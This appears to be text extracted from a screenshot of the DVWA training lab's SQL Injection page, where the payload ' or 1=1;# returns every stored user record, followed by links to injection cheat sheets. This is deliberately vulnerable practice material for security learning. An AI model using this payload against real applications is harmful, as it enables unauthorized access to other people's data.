 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1;#
First name: admin
Surname: admin
ID: ' or 1=1;#
First name: Gordon
Surname: Brown
ID: ' or 1=1;#
First name: Hack
Surname: Me
ID: ' or 1=1;#
First name: Pablo
Surname: Picasso
ID: ' or 1=1;#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/